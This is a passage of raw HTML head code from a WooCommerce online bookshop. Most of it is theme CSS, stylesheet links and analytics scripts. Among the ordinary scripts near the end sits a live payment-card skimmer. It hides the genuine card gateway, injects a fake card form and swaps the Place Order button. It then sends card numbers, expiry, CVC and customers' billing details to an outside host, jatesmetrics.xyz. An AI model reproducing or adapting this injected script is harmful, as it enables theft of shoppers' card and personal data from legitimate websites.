			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/47300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
